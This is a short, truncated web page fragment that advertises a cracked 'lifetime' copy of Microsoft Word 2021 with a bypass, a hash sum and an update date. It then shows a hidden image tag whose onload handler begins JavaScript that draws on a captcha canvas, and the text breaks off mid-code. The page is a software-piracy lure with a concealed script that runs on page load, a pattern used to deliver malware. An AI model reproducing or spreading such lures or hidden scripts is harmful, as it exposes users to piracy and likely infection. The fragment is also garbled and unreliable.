
Microsoft Word 2021
Crack For PC Lifetime
(x32-X64) [Windows]
Bypass
Hash sum:
6e4b869407fd3c5a6ccfe33e2faaee68
Last
update: 2026-03-30<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCo